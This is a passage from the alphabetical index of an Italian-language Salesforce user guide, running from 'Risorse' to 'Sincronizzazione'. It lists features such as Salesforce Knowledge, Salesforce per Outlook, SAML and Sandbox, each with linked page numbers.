dei messaggi email istantanee email in entrata [2121](#page-2126-0) Risorsa formula di un flusso creazione [4492](#page-4497-0) limiti [4430](#page-4435-0) Risorse calendari [1927](#page-1932-0) consumate ogni mese [454](#page-459-0) costante [4490](#page-4495-0) costanti globali [4493](#page-4498-0) modello di testo [4500](#page-4505-0) raccolta sObject [4497](#page-4502-0) scelta [4477,](#page-4482-0) [4488](#page-4493-0)

Risorse (continua) scelta elenco di selezione [4477,](#page-4482-0) [4496](#page-4501-0) scelta record dinamico [4477](#page-4482-0), [4491](#page-4496-0) variabile [4501](#page-4506-0) variabile in flusso con riferimenti [4447](#page-4452-0) Variabile raccolta [4489](#page-4494-0) variabile sObject [4499](#page-4504-0) variabili di sistema [4500](#page-4505-1) Risorse flusso aggiunta [4441](#page-4446-0) formula, creazione [4492](#page-4497-0) formula, limiti [4430](#page-4435-0) modifica [4441](#page-4446-0) rimozione [4441](#page-4446-0) Risorse statiche definizione [5088](#page-5093-0) gestione [5089](#page-5094-0) panoramica [5086](#page-5091-0) visualizzazione [5089](#page-5094-1) Risposta a una domanda [2245](#page-2250-0) modifica [2246](#page-2251-0) promozione ad articolo [2249](#page-2254-0) visualizzazione [2248](#page-2253-0) Risposta migliore [2247](#page-2252-0), [2276](#page-2281-0) Risposte abilitazione [2532](#page-2537-0) abilitazione nel Portale partner [1829](#page-1834-0) categoria di dati [2532](#page-2537-1) creazione di un articolo [2249](#page-2254-0) dare giudizio negativo su una risposta [2246](#page-2251-1) dare giudizio positivo su una risposta [2246](#page-2251-1) disabilitazione [2532](#page-2537-0) eliminazione di una domanda [2242](#page-2247-0) esplorazione delle domande in una categoria [2244](#page-2249-0) esplorazione delle domande in una zona [2244](#page-2249-0) impostazione [2530](#page-2535-0) impostazioni [2532](#page-2537-0) inoltro di una domanda al livello superiore al caso [2250](#page-2255-0) modifica di una domanda [2242](#page-2247-0) modifica di una risposta [2246](#page-2251-0) panoramica [2238](#page-2243-0) porre una domanda [2240](#page-2245-0) Portale Clienti [2458](#page-2463-0) rapporti [3610](#page-3615-0) ricerca di una domanda [2243](#page-2248-0) risposta a una domanda [2245](#page-2250-0) scelta della risposta migliore [2247](#page-2252-0) utilizzo [2239](#page-2244-0)

Risposte (continua) Vedere anche Categorie di dati [2801](#page-2806-0) visualizzazione delle proprie domande [2248](#page-2253-0), [2274](#page-2279-0) visualizzazione delle proprie risposte [2248](#page-2253-0), [2274](#page-2279-0) visualizzazione di una domanda [2243](#page-2248-0) votare una risposta [2246](#page-2251-1) Risposte Chatter abilitazione [2547](#page-2552-0) abilitazione nelle comunità [3170](#page-3175-0) abilitazione senza un sito Force.com [2560](#page-2565-0) aggiunta a schede del portale [2560](#page-2565-0) aggiunta a un Portale Clienti [2560–2561](#page-2565-0) aggiunta a un portale partner [2560](#page-2565-0) aggiunta a un Portale partner [2563](#page-2568-0) assegnazione di categorie di dati [2559](#page-2564-0) configurazione categorie di dati [2560](#page-2565-1) configurazione degli utenti [2555](#page-2560-0) configurazione dell'auto registrazione [2555](#page-2560-0) configurazione di casi [2558](#page-2563-0) configurazione di Salesforce Knowledge [2560](#page-2565-1) configurazione di un Portale Clienti [2554](#page-2559-0) configurazione di un sito Force.com [2556](#page-2561-0) configurazione promuovi a articolo [2560](#page-2565-1) creazione di zone [2528](#page-2533-0) gestione degli utenti [2565](#page-2570-0) impostazione [2546](#page-2551-0) impostazione visibilità scheda Domande [2559](#page-2564-1) impostazioni di notifica tramite email [2553](#page-2558-0) inoltro di una domanda al livello superiore al caso [2250](#page-2255-0) istantanea del sito [2565](#page-2570-1) limiti [5476](#page-5481-0) lingua [2565](#page-2570-0) modifica di zone [2528](#page-2533-0) Pagine Visualforce [2547](#page-2552-0), [2550](#page-2555-0) panoramica sull'impostazione [2545](#page-2550-0) personalizzazione dell'aspetto [2545](#page-2550-0) procedure consigliate [2570](#page-2575-0) risoluzione problemi di configurazione [2565](#page-2570-1) risposte di email [2276](#page-2281-1) scheda Domande [2559](#page-2564-1) suggerimenti per l'implementazione [2568](#page-2573-0) terminologia [2272](#page-2277-0) utenti [2565](#page-2570-0) utilizzo [2273](#page-2278-0) risultati di ricerca Data.com [1200](#page-1205-0) Risultati ricerca Data.com [1200](#page-1205-0) roll-up cumulativi per le previsioni panoramica [2000](#page-2005-0)

Rotazione delle chiavi master di crittografia [903](#page-908-0), [910](#page-915-0) Ruoli assegnazione agli utenti [541](#page-546-0) campi [542](#page-547-0) esempi di impostazioni di visibilità dei gruppi di categorie [2812](#page-2817-0) gestione [540](#page-545-0) modifica impostazioni visibilità gruppi di categorie [2803](#page-2808-0) team caso [2866](#page-2871-0) Vedere anche Previsioni personalizzabili [2017](#page-2022-0) visibilità gruppi di categorie [2805](#page-2810-0) visualizzazione [540](#page-545-0) visualizzazione visibilità gruppi di categorie [2810](#page-2815-0) ruoli — Site.com amministratore [4575](#page-4580-0) amministratore del sito [4574](#page-4579-0) Contributor [4574–4575](#page-4579-0) Designer [4574–4575](#page-4579-0) ruoli portale Force.com [939](#page-944-0) Ruoli referente creazione [1130–1131](#page-1135-0) visualizzazione e modifica [1131–1133](#page-1136-0) Ruoli utente Vedere Ruoli [540](#page-545-0) ruolo utente territorio [1870–1871](#page-1875-0)

### S

S-Control campi di unione [5140](#page-5145-0) confronto con le pagine Visualforce [5140](#page-5145-1) creazione [5129,](#page-5134-0) [5131](#page-5136-0) definizione [5129](#page-5134-0), [5131](#page-5136-0) eliminazione [5133](#page-5138-0) esempi [5135](#page-5140-0) esempi utili [5135](#page-5140-0) informazioni su [5130](#page-5135-0) modifica [5131](#page-5136-1) suggerimenti [5134](#page-5139-0) tipi di campo unione [5026](#page-5031-0) variabili globali [5026](#page-5031-0) S-Control personalizzati informazioni su [5130](#page-5135-0) Salesforce confronto dei dati con quelli di Data.com [1225](#page-1230-0) Salesforce a Salesforce abbonamento a campi [1552](#page-1557-0) abilitazione [2023,](#page-2028-0) [4958](#page-4963-0) accettazione automatica di record [1557](#page-1562-0) accettazione di record [1555](#page-1560-0)

Salesforce a Salesforce (continua) accettazione di un invito [1545](#page-1550-0) allegati [1550](#page-1555-0) assegnazione di record [1561](#page-1566-0) casi [1550](#page-1555-0) commenti caso [1550](#page-1555-0) configurazione [2024](#page-2029-0) connessioni [1546](#page-1551-0) elenco correlato condivisione esterna [1563](#page-1568-0) impostazioni [2024](#page-2029-0) inoltro di record correlati [1564](#page-1569-0) invio di un invito [1544](#page-1549-0) inviti [1544](#page-1549-0) lead [1550](#page-1555-0) mappatura campi [1553](#page-1558-0) oggetti personalizzati [1550](#page-1555-0) opportunità [1550](#page-1555-0) panoramica [1543](#page-1548-0) pubblicazione di campi [1559](#page-1564-0) ricerca dei partner che utilizzano Salesforce [1570](#page-1575-0) rifiuto di un invito [1545](#page-1550-0) stato dei record [1563](#page-1568-0) trova connessioni [1570](#page-1575-0) Salesforce Classic note [97](#page-102-0) Salesforce Classic mobile abilitazione degli utenti [987](#page-992-0) accesso per gli utenti partner [1008](#page-1013-0) attivazione del contenuto [1006](#page-1011-0), [3378](#page-3383-0) autorizzazioni [1013](#page-1018-0) campi di unione [993](#page-998-0) cancellazione di dati [1022](#page-1027-0) configurazione mobile predefinita [982](#page-987-0) configurazioni mobili [1012](#page-1017-0) creazione di configurazioni mobili [988](#page-993-0) cruscotti digitali [1004](#page-1009-0) disabilitazione dell'accesso [987](#page-992-0) dispositivi mobili [1017](#page-1022-0) dispositivi supportati [203](#page-208-0) impostazione [986](#page-991-0) impostazioni [1018](#page-1023-0) installazione [204](#page-209-0) inviare email agli utenti [1010](#page-1015-0) modifica dei valori di timeout [1021](#page-1026-0) panoramica [981](#page-986-0) proprietà oggetti [997](#page-1002-0) rapporti [1005](#page-1010-0) schede [1014](#page-1019-0) serie di dati [990](#page-995-0)

Salesforce Classic mobile (continua) suggerimenti [983](#page-988-0) tipi di rapporto personalizzato [1016](#page-1021-0) utenti [1017](#page-1022-0) variabili globali [993](#page-998-0) verifica di configurazioni mobili [995](#page-1000-0) visualizzazione dei dettagli dei dispositivi [1019](#page-1024-0) visualizzazioni elenco personalizzate [1015](#page-1020-0) Salesforce Console componente [2371](#page-2376-0), [3822,](#page-3827-0) [3867](#page-3872-0) configurazione [2598](#page-2603-0) configurazioni di Live Agent [2598](#page-2603-0) cronologia [2371,](#page-2376-0) [3822,](#page-3827-0) [3867](#page-3872-0) informazioni su [3806](#page-3811-0) limiti [3807](#page-3812-0), [5504](#page-5509-0) per Sales [3806](#page-3811-0) per Service [3806](#page-3811-0) personalizzazione con componenti console personalizzati [3852](#page-3857-0) preferiti [2371](#page-2376-0), [3867](#page-3872-0) riquadro supervisore [2629](#page-2634-0) salvataggio delle sessioni utente [3821](#page-3826-0) schede più recenti [2371,](#page-2376-0) [3822](#page-3827-0), [3867](#page-3872-0) settore [2374](#page-2379-0), [3870](#page-3875-0) utilizzo [2366,](#page-2371-0) [3862](#page-3867-0) Salesforce CRM Content aggiunta di Google Documenti [3070](#page-3075-0) anteprima [3324](#page-3329-0) campi di ricerca [138](#page-143-0) limiti dei file [5494](#page-5499-0) limiti della ricerca [5494](#page-5499-0) Portale Clienti [2453](#page-2458-0) Portale partner [1824](#page-1829-0) rapporti [3584](#page-3589-0) rendering [3324](#page-3329-0) Vedere Contenuto [3065](#page-3070-0) Salesforce Files limiti [5493](#page-5498-0) Salesforce Files Connect abilitazione per un'organizzazione [3325–3330,](#page-3330-0) [3333](#page-3338-0), [3335](#page-3340-0), [3339–3340](#page-3344-0) ricerca di contenuto [3342,](#page-3347-0) [3345](#page-3350-0) Salesforce Files Sync abilitazione [3320](#page-3325-0) abilitazione per gli utenti [3321](#page-3326-0) abilitazione per singoli profili [3322](#page-3327-0) abilitazione per un'organizzazione [3320](#page-3325-1) accesso ai file sincronizzati [3047](#page-3052-0) anteprima [3324](#page-3329-0)

Salesforce Files Sync (continua) autenticazione [3046](#page-3051-0) collaborazione [3048](#page-3053-0) condivisione di file [3048](#page-3053-0) connessione [3046](#page-3051-0) controllo versioni [3048](#page-3053-1) cronologia accessi [3323](#page-3328-0) estensioni non supportate [3050](#page-3055-0) informazioni su cartelle e file sincronizzati [3048](#page-3053-2) insieme di autorizzazioni [3321](#page-3326-0) installazione client desktop [3045](#page-3050-0) installazione versione gestita [3322](#page-3327-1) limiti di memoria [3049](#page-3054-0) limiti di sincronizzazione [3049](#page-3054-1) nomi cartelle non supportati [3052](#page-3057-0) nomi file non supportati [3050](#page-3055-0) protezione file [821,](#page-826-0) [3323](#page-3328-1) rendering [3324](#page-3329-0) requisiti di sistema [3045](#page-3050-1) revoca accesso [3323](#page-3328-0) sincronizzazione di file e cartelle [3046](#page-3051-1) utilizzo [3044](#page-3049-1) visualizzazione utilizzo [3323](#page-3328-0) Salesforce for Wealth Management clienti [1137](#page-1142-0) cruscotti digitali [1139](#page-1144-0) impostazione [1134](#page-1139-0) navigazione [1137](#page-1142-1) processo di approvazione Know Your Client [1136](#page-1141-0) rapporti [1139](#page-1144-0) schede [1137](#page-1142-1) Salesforce Knowledge abilitazione nel Portale Clienti [2457](#page-2462-0) abilitazione nel Portale partner [2837](#page-2842-0) autorizzazioni [2815](#page-2820-0) Comunità [3179](#page-3184-0) creazione dei tipi di articoli [2754](#page-2759-0) creazione di campi per i tipi di articoli [2762](#page-2767-0) creazione di gruppi pubblici [2820](#page-2825-0) creazione processi di approvazione [2825](#page-2830-0) creazione regole flusso di lavoro [2825](#page-2830-0) creazione utenti [2752,](#page-2757-0) [2819–2820](#page-2824-0) definizione dell'accesso agli articoli [2809](#page-2814-0) definizione dell'accesso agli articoli in base al ruolo [2805](#page-2810-0) descrizione [2327](#page-2332-0) descrizioni dei canali [2329](#page-2334-0) documentazione Apex [2750](#page-2755-0) documentazione API [2750](#page-2755-0) documentazione API dei metadati [2750](#page-2755-0)

Salesforce Knowledge (continua) documentazione per l'amministrazione [2750](#page-2755-0) documentazione per l'impostazione [2750](#page-2755-0) documentazione per la gestione [2750](#page-2755-0) documentazione per lo sviluppo [2750](#page-2755-0) documentazione relativa ai casi [2750](#page-2755-0) documentazione relativa ai limiti [2750](#page-2755-0) documentazione relativa al Portale Clienti [2750](#page-2755-0) documentazione relativa al portale partner [2750](#page-2755-0) documentazione relativa alla console servizi [2750](#page-2755-0) documentazione relativa alla Public Knowledge Base [2750](#page-2755-0) documentazione relativa alle categorie di dati [2750](#page-2755-0) documentazione relativa alle ricerche [2750](#page-2755-0) documentazione relativa alle traduzioni [2750](#page-2755-0) esportazione articoli per traduzione [2783](#page-2788-0), [2827](#page-2832-0) file CSV per l'importazione [2840](#page-2845-0) file zip per l'importazione di articoli [2846](#page-2851-0) generazione di rapporti [3619–3620,](#page-3624-0) [3629](#page-3634-0) importazione di articoli [2838](#page-2843-0) importazione traduzioni articoli [2781](#page-2786-0) impostazione [2752](#page-2757-0), [2815,](#page-2820-0) [2819–2820,](#page-2824-0) [2824–2825](#page-2829-0) invio contenuti articoli nell'email [2769](#page-2774-0) Knowledge One [2359,](#page-2364-0) [2822–2823](#page-2827-0) limitazione dell'accesso del responsabile articolo [2785](#page-2790-0) limiti [5489](#page-5494-0) lingua predefinita [2764](#page-2769-0) lingue multiple [2778](#page-2783-0) link a video [2777](#page-2782-0) link intelligenti [2348–2350](#page-2353-0) modifica del layout dei tipi di articoli [2757](#page-2762-0) nascondere gruppi di categorie di dati [2811](#page-2816-0) parametri di importazione [2844](#page-2849-0) più lingue [2779](#page-2784-0) preparare gli articoli per l'importazione [2839](#page-2844-0) procedure consigliate [2851](#page-2856-0) ricerca di articoli a partire da casi [2775](#page-2780-0) scelta della visualizzazione canale [2758](#page-2763-0) scheda Articoli [2359](#page-2364-0), [2361](#page-2366-0) Scheda Knowledge [2359](#page-2364-0), [2822–2823](#page-2827-0) sinonimi, gestione [2770](#page-2775-0) suggerimenti e consigli [2774–2775,](#page-2779-0) [2777](#page-2782-0) suggerimenti introduttivi [2752](#page-2757-0), [2819–2820,](#page-2824-0) [2824](#page-2829-0) suggerimenti per l'implementazione [2848](#page-2853-0) terminologia [2329](#page-2334-0) tipi di campi disponibili [2828](#page-2833-0) traduzione di articoli [2363](#page-2368-0) utilizzo della scheda Gestione articoli [2355](#page-2360-0) Vedere anche Articoli [2327](#page-2332-0) Vedere anche Categorie di dati [2327](#page-2332-0)

Salesforce Knowledge (continua) Vedere anche Public Knowledge Base [2752](#page-2757-0), [2824–2825](#page-2829-0) Vedere anche Tipi di articoli [2754](#page-2759-0) visibilità delle schede [2752,](#page-2757-0) [2824](#page-2829-0) visualizzazione dello stato dell'esportazione [2847](#page-2852-0) visualizzazione dello stato dell'importazione. [2847](#page-2852-0) widget articoli [2833–2834](#page-2838-0) Salesforce One [1730](#page-1735-0) Salesforce per Outlook aggiornamento, notifica automatica agli utenti [2083](#page-2088-0) aggiunta, di email al referente o al lead errato [1678](#page-1683-0) assegnazione di configurazioni [2084](#page-2089-0) avvisi, nascondere [1643](#page-1648-0) barra di sistema [1641](#page-1646-0) cartelle Outlook [1643](#page-1648-1) casi, creazione [1662](#page-1667-0), [1673](#page-1678-0) comportamento di conflitto [2090](#page-2095-0) configurazioni per gruppi di utenti per creazione di record da Outlook [2082](#page-2087-0) configurazioni per gruppi di utenti per sincronizzazione e accesso alle funzioni [2082](#page-2087-0) configurazioni predefinite [2096](#page-2101-0) configurazioni, creazione [2083](#page-2088-0) confronto con Connect per Outlook [1630](#page-1635-0) confronto con Email Connect [2076](#page-2081-0) connessioni protette da [1681](#page-1686-0) consentire agli utenti di modificare [2092](#page-2097-0) Crea caso, impostazione [2088](#page-2093-0) creazione layout di publisher Riquadro laterale di Outlook [2099](#page-2104-0) criteri di corrispondenza [2091](#page-2096-0) definizione dei filtri per i referenti [2103](#page-2108-0) definizione dei filtri per le operazioni [2107](#page-2112-0) definizione delle impostazioni avanzate [2095](#page-2100-0) definizione delle impostazioni dati [2085](#page-2090-0) definizione di filtri per gli eventi [2106](#page-2111-0) definizione direzione di sincronizzazione [2089](#page-2094-0) disinstallazione [1635](#page-1640-0) Domande frequenti [1681](#page-1686-1) download [1633](#page-1638-0) edition [2081](#page-2086-0) email, aggiunta al referente o al lead errato [1678](#page-1683-0) esclusione di alcune operazioni dalla sincronizzazione [1653](#page-1658-0) esclusione di alcuni referenti dalla sincronizzazione [1646](#page-1651-0) esclusione di eventi dalla sincronizzazione [1649](#page-1654-0) eventi ricorrenti, abilitazione [2088](#page-2093-1) eventi, aggiunta con il Riquadro laterale Salesforce [1667](#page-1672-0) funzionalità [2081](#page-2086-0) gestione della configurazione [1636](#page-1641-0)

Salesforce per Outlook (continua) impostazione di Crea caso [2086](#page-2091-0) impostazioni [1641](#page-1646-0) impostazioni email [2086](#page-2091-0) informazioni su [1628](#page-1633-0) installazione e configurazione [1634](#page-1639-0) lingue supportate [1631](#page-1636-0) mappatura dei campi nella configurazione [1640](#page-1645-0) mappatura di campi [2090](#page-2095-1) messaggi email, aggiunta ai record di Salesforce [1664–1665](#page-1669-0) messaggi email, aggiunta ai record di Salesforce, ricerca in Outlook [1671](#page-1676-0) messaggi email, impossibile aggiungere [1679](#page-1684-0) messaggio di errore email, significato [1679](#page-1684-0) Microsoft Outlook, visualizzazione dei dati di Salesforce in [1662](#page-1667-0) modifica della direzione di sincronizzazione [1638](#page-1643-1) modifica delle cartelle di sincronizzazione [1643](#page-1648-1) modifica delle impostazioni dei conflitti [1639](#page-1644-0) modifica delle impostazioni di sincronizzazione [1638](#page-1643-0) modifica delle impostazioni email [1636](#page-1641-1) modifica delle informazioni di accesso [1642](#page-1647-0) nomi utente e password protetti per [1681](#page-1686-0) operazione, aggiunta con il Riquadro laterale Salesforce [1669](#page-1674-0) panoramica sulla sincronizzazione [1644](#page-1649-0) problemi di installazione, soluzione [1676](#page-1681-0) protezione dei messaggi email [1681](#page-1686-1) protezione, Salesforce per Outlook [1681](#page-1686-1) Publisher riquadro laterale, assegnazione di layout ai profili utente [2100](#page-2105-0) record duplicati, eliminazione [1677–1678](#page-1682-0) record eliminati in Outlook [1678](#page-1683-1) record, creazione dal Riquadro laterale [1670,](#page-1675-0) [2097–2100](#page-2102-0) registro di sincronizzazione [1642](#page-1647-1) rendere modificabile [2092](#page-2097-0) requisiti di fuso orario [2080](#page-2085-0) requisiti di sistema [2080](#page-2085-0) requisiti programma di installazione .msi [2080](#page-2085-0) ricerca di aggiornamenti [14](#page-19-0) Riquadro laterale Salesforce [1662,](#page-1667-0) [1664–1665,](#page-1669-0) [1671](#page-1676-0) serie di dati [2101](#page-2106-0) serie di dati, informazioni [2102](#page-2107-0) sincronizzazione di contatti [1646](#page-1651-0) sincronizzazione di eventi [1649](#page-1654-0) sincronizzazione di eventi ricorrenti [1651](#page-1656-0) sincronizzazione di operazioni [1653](#page-1658-0) sincronizzazione, da Microsoft Outlook a Salesforce [1655–1656](#page-1660-0) sincronizzazione, elementi da non sincronizzare [1656](#page-1661-1)

Salesforce per Outlook (continua) sincronizzazione, da Microsoft Outlook a Salesforce (continua) sincronizzazione, selezione degli elementi [1655–1656](#page-1660-0) suggerimenti per i filtri per i referenti [2104](#page-2109-0) terminal server [1675](#page-1680-0) vantaggi [1630,](#page-1635-0) [2076](#page-2081-0) verifica del conteggio dei record [2109](#page-2114-0) versioni eseguite dagli utenti, tracciamento [2110](#page-2115-0) visualizzazione degli errori [1643](#page-1648-2) visualizzazione dei criteri di corrispondenza [1640](#page-1645-1) voci private, differenze tra Salesforce e Microsoft Outlook [1674](#page-1679-0) Salesforce per Outlook con Email Connect, considerazioni [2078](#page-2083-0) con Email Connect, limitazioni [2079](#page-2084-0) eliminazione degli elementi sincronizzati [1662](#page-1667-1) serie di dati di esempio [2108](#page-2113-0) Salesforce per Wealth Management panoramica [1133](#page-1138-0) Salesforce1 aggiunta di componenti Lightning [5095](#page-5100-0) AppExchange [1730](#page-1735-0) consigli nel feed [3243](#page-3248-0) Data.com [1730](#page-1735-0) Imposta [99](#page-104-0) Impostazione [96](#page-101-1), [99,](#page-104-0) [1946](#page-1951-0) Note [96,](#page-101-1) [1946](#page-1951-0) note sul menu di navigazione [968](#page-973-0) notifiche, abilitazione [970](#page-975-0) Ottieni referenti [1730](#page-1735-0) procedura guidata [962](#page-967-0) schede Pagina Lightning, creazione [5002](#page-5007-0) Salesforce1, app scaricabili abilitazione [962–963,](#page-967-1) [971](#page-976-0) configurazione accesso utenti [962–963,](#page-967-1) [971](#page-976-0) SalesforceA [979–980](#page-984-0) salvataggio [3537](#page-3542-0) Salvataggio di un flusso [4455](#page-4460-0) salvataggio visualizzazione [3537](#page-3542-0) SAML abilitazione del provider di identità [918](#page-923-0) convalida di single sign-on [855](#page-860-0) cronologia accessi [854](#page-859-0) errori di convalida [856](#page-861-0) errori di fornitura just in time [866](#page-871-0) esempi di asserzioni [843](#page-848-0) flusso asserzioni SAML [5235](#page-5240-0) fornitore di servizi [912](#page-917-0)

SAML (continua) informazioni su [831](#page-836-0) just in time per i portali [860](#page-865-0) just in time per le comunità [863](#page-868-0) OAuth [5235](#page-5240-0) pagina di accesso [842](#page-847-0) pagina di avvio [842](#page-847-0) pagina di disconnessione [842](#page-847-0) pagina di errore personalizzata [842](#page-847-0) prerequisiti [832](#page-837-0) provider di autenticazione [870,](#page-875-0) [873,](#page-878-0) [876](#page-881-0), [878,](#page-883-0) [881,](#page-886-0) [895](#page-900-0), [897–](#page-902-0) [902](#page-902-0) provider di identità [912](#page-917-0) Provisioning just in time [857](#page-862-0) requisiti per il provisioning just in time [858](#page-863-0) single sign-on [833](#page-838-0) visualizzazione di single sign-on [837](#page-842-0) Sandbox aggiornamento [5318](#page-5323-0) ambienti [5316](#page-5321-0) archiviazione [5316](#page-5321-0) creazione [5318](#page-5323-0) funzionalità [5316](#page-5321-0) gestione [5321](#page-5326-0) licenze [5323](#page-5328-0) limiti [5316](#page-5321-0), [5500](#page-5505-0) restrizioni [5323](#page-5328-0) suggerimenti per l'implementazione [5325](#page-5330-0) tipi [5316](#page-5321-0) Scelta [4488](#page-4493-0) Scelta elenco di selezione [4496](#page-4501-0) Scelta record dinamico [4491](#page-4496-0) Scelte rapide da tastiera configurazione [3823](#page-3828-0) impostazioni predefinite [2372,](#page-2377-0) [3868](#page-3873-0) uso [2372,](#page-2377-1) [3868](#page-3873-1) scheda [4993](#page-4998-0) Scheda opportunità [1411](#page-1416-0) percorso di vendita [1411](#page-1416-0) realizzazione [1411](#page-1416-0) Scheda File filtri [3026](#page-3031-0) utilizzo [3026](#page-3031-1) Scheda Pagina iniziale Cestino [177](#page-182-0) colonna dell'intestazione laterale [56](#page-61-0) elenco a discesa crea nuovo [89](#page-94-1) modifica delle informazioni [3927](#page-3932-0)

Scheda Pagina iniziale (continua) panoramica [20](#page-25-0), [60](#page-65-0) personalizzazione [60](#page-65-1) sezione calendario [60](#page-65-2) sezione Operazioni personali [60](#page-65-2) utilizzo dei componenti dell'intestazione laterale tag [184](#page-189-1) Scheda Rapporti visualizzazione elenco [3731](#page-3736-0) scheda Sessioni di Live Agent insiemi di autorizzazioni [2621](#page-2626-0) profili [2622](#page-2627-0) schede aggiunta [39](#page-44-0) Schede bloccaggio di schede [2369](#page-2374-0), [3865](#page-3870-0) copia degli URL delle schede [2369,](#page-2374-0) [3865](#page-3870-0) cronologia [3822](#page-3827-0) ignorare [4875–4876](#page-4880-0) impostazioni di visibilità [484](#page-489-0) impostazioni di visibilità, descrizioni [484](#page-489-1) inserimento di schede nei preferiti [2369,](#page-2374-0) [3865](#page-3870-0) mobile [1014](#page-1019-0) personalizzazione [38](#page-43-0), [3956](#page-3961-0) più recenti [3822](#page-3827-0) rapporti [3774](#page-3779-0) ridenominazione [3907](#page-3912-0) Salesforce Classic mobile [997](#page-1002-0) scheda dettagli di Live Agent [2384](#page-2389-0), [3880](#page-3885-0) scheda navigazione [2368,](#page-2373-0) [3864](#page-3869-0) schede principali [2369](#page-2374-0), [3865](#page-3870-0) separazione [2374](#page-2379-0), [3824](#page-3829-0), [3870](#page-3875-0) separazione di schede [2369](#page-2374-0), [3865](#page-3870-0) sottoschede [2369,](#page-2374-0) [3865](#page-3870-0) Visualforce [5079](#page-5084-0) visualizzazione di tutte [40](#page-45-0) visualizzazione in una console [2367](#page-2372-0), [3863](#page-3868-0) Schede mobili aggiunta ai layout di pagina [3938](#page-3943-0) gestione [3938](#page-3943-0) Schede personalizzate creazione [3951](#page-3956-0) definizione [3950](#page-3955-0) gestione [3956](#page-3961-0) Schede Web creazione [3951](#page-3956-0) Schermata campi di scelta [4477](#page-4482-0) risorse di scelta [4477](#page-4482-0)

Schermata del flusso convalida input utente [4442](#page-4447-0) SCIM [5164](#page-5169-0) Scrittura del codice [5008](#page-5013-0) Segnalibri [2923–2924](#page-2928-0) segreto tenant [753–754](#page-758-0) seleziona corrispondenza [1220](#page-1225-0) selezione di file da Salesforce [3320](#page-3325-2) Self-Service abilitazione accesso per account personali [1115](#page-1120-0) abilitazione accesso per referenti [1115](#page-1120-0) editor "point-and-click" [2504](#page-2509-0) font e colori [2504](#page-2509-0) funzione Avvio immediato [2497](#page-2502-0) gestione degli utenti [2523](#page-2528-0) portali [2522](#page-2527-0) preparazione per l'impostazione [2505](#page-2510-0) rapporti [3607](#page-3612-0) super utente [1115](#page-1120-0) Sender ID [2029](#page-2034-0) Sender Policy Framework (SPF) [2029](#page-2034-0) Separazione componenti attivazione [3824](#page-3829-0) elenco delle [2374](#page-2379-0), [3870](#page-3875-0) uso [2374,](#page-2379-0) [3870](#page-3875-0) serie di dati creazione [3406](#page-3411-0) descrizione [3406](#page-3411-0) filtraggio serie di dati [3434](#page-3439-0) tipi di colonne [3406](#page-3411-0) Serie di dati definizione dei filtri per gli eventi per Salesforce per Outlook [2106](#page-2111-0) definizione dei filtri per i referenti per Salesforce per Outlook [2103](#page-2108-0) definizione dei filtri per le operazioni per Salesforce per Outlook [2107](#page-2112-0) definizione in Connect Offline [1687](#page-1692-0) definizione in Salesforce per Outlook [2101](#page-2106-0) esempi in Connect Offline [2114](#page-2119-0) esempi in Exchange Sync [2108](#page-2113-0) esempi in Salesforce per Outlook [2108](#page-2113-0) informazioni su [2102](#page-2107-0) suggerimenti per i filtri per i referenti di Salesforce per Outlook [2104](#page-2109-0) Serie di modifiche autorizzazioni [5338](#page-5343-0) clonazione [5349](#page-5354-0) componenti dipendenti [5348](#page-5353-0)

Serie di modifiche (continua) connessioni di distribuzione [5334–5336](#page-5339-0) dettagli [5346](#page-5351-0) distribuzione [5345–5346](#page-5350-0) eliminazione [5350](#page-5355-0) errori di versione [5350](#page-5355-1) in entrata [5345](#page-5350-1) in uscita [5347,](#page-5352-0) [5349–5350](#page-5354-1) insiemi di autorizzazioni e profili [5339](#page-5344-0) limitazioni relative ai processi di approvazione [5342](#page-5347-0) procedure consigliate [5344](#page-5349-0) selezione dei componenti [5348](#page-5353-1) suggerimenti per l'implementazione [5343](#page-5348-0) verifica prima della distribuzione [5346](#page-5351-1) serie di modifiche in entrata [5334](#page-5339-0) Serie di modifiche in entrata [5335,](#page-5340-0) [5345](#page-5350-0) serie di modifiche in uscita [5334](#page-5339-0) Serie di modifiche in uscita errori di versione [5350](#page-5355-1) selezione dei componenti [5348](#page-5353-1) Servizi di email indirizzi di servizi di email [5114](#page-5119-0) modifica [5115](#page-5120-0) oggetto InboundEmail [5122](#page-5127-0) oggetto InboundEmail.BinaryAttachment [5124](#page-5129-0) oggetto InboundEmail.Header [5123](#page-5128-0) oggetto InboundEmail.TextAttachment [5124](#page-5129-1) oggetto InboundEmailResult [5124](#page-5129-2) oggetto InboundEnvelope [5125](#page-5130-0) Servizio clienti sociale amministrazione [2878–2879,](#page-2883-0) [2882–2883](#page-2887-0) azione sociale [2882](#page-2887-0) Classe Apex [2883](#page-2888-0), [2885](#page-2890-0) impostazione [2878–2879](#page-2883-0) insiemi di autorizzazioni [2878](#page-2883-0) l'azione sociale [2412](#page-2417-0) moderazione [2883](#page-2888-1) profili [2878](#page-2883-0) riconnessione [2414](#page-2419-0) Test Apex [2892](#page-2897-0) triage [2883](#page-2888-1) servizio non disponibile [3193](#page-3198-0) Sessione protezione [784–785](#page-789-0) sessione utente [784–785](#page-789-0) Sessione Live Agent rapporti [3632](#page-3637-0) Sessioni utente salvataggio per una Salesforce Console [3821](#page-3826-0)

Sezioni [18,](#page-23-0) [54](#page-59-0) Sezioni comprimibili personalizzazione [376](#page-381-0) Sezioni di pagina abilitazione di sezioni comprimibili [376](#page-381-0) **SharePoint** integrazione [4941](#page-4946-0), [4945–4946](#page-4950-0) sicurezza delle transazioni [798–799,](#page-803-0) [801–802](#page-806-0), [804](#page-809-1) Sicurezza e condivisione gestione [471](#page-476-0) Sign-On provider di identità [4801](#page-4806-0) Sign-On provider di servizi [4801](#page-4806-1) Sincronizzazione bidirezionale [4956](#page-4961-0) Dati Pardot in ambienti Sandbox Salesforce [1096](#page-1101-0) Dati Pardot in Salesforce [1092,](#page-1097-0) [1094](#page-1099-0) Dati Pardot in Salesforce, aggiunta del connettore [1095](#page-1100-0) Dati Pardot in Salesforce, attivazione [1097](#page-1102-0) Dati Pardot in Salesforce, impostazione di campi personalizzati in Salesforce [1098](#page-1103-0) Dati Pardot in Salesforce, inserimento di indirizzi IP in una whitelist [1097](#page-1102-1) Dati Pardot in Salesforce, personalizzazione del connettore [1095](#page-1100-1) Dati Pardot in Salesforce, preparazione [1093](#page-1098-0) Dati Pardot in Salesforce, sfruttare al meglio i lead convertiti [1098](#page-1103-1) definizione della direzione in Salesforce per Outlook [2089](#page-2094-0) di operazioni con Salesforce per Outlook [1653](#page-1658-0) errori [2062](#page-2067-0), [2065](#page-2070-0) eventi con Salesforce per Outlook [1649](#page-1654-0) eventi ricorrenti con Salesforce 